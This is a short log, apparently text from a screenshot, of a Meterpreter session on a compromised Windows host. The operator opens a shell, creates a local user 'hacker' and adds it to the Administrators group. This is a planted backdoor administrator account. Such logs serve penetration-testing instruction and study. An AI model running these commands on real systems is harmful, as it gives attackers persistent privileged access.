 meterpreter > shell
Process 3648 created.
Channel 2 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user hacker P@ssw0rd /add
net user hacker P@ssw0rd /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators hacker /add
net localgroup administrators hacker /add
The command completed successfully.